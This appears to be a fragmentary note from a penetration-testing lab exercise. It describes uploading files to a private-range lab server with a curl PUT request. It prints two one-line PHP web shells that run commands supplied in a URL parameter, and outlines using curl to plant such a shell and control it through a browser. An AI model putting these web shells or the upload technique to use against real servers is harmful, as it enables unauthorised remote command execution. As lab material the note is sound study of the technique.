 >curl -v -X PUT -d
"<html><title> SomeContent</title><body> Moar Content</body></html>"
http://192.168.56.101/test/moarcontent.html
http://www.fuzzysecurity.com/scripts/16.html
<?php echo system($_GET["cmd"]); ?>
alternatively, thee was
<?.php echo shell_exec($_GET['e'].' 2>&1'); ?>
So all we
need to do is
use CURL to
upload a php shell
and then interact
with it through
the browser